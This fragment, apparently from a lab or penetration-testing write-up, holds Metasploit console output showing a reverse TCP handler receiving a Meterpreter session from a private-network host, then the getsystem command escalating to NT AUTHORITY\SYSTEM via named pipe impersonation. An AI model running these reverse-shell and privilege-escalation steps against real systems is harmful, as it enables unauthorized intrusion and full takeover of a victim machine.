 [*] Started reverse TCP handler on 172.16.183.131:443
[*] Sending stage (179779 bytes) to 172.16.183.129
[*] Meterpreter session 1 opened (172.16.183.131:443 -> 172.16.183.129:3111) at 2019-01-26 02:59:19 -05
00
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >